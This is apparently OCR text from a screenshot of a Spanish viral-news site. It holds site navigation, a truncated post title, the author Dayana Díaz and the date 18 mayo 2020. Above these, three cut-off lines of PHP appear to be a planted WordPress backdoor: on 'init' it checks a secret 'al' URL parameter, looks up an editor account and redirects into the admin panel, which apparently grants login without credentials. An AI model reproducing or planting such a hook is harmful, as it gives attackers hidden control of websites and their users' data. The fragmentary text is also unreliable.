
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
VIRALMANIA
Hija de James imit
By
Dayana Díaz
Posted on
18 mayo, 2020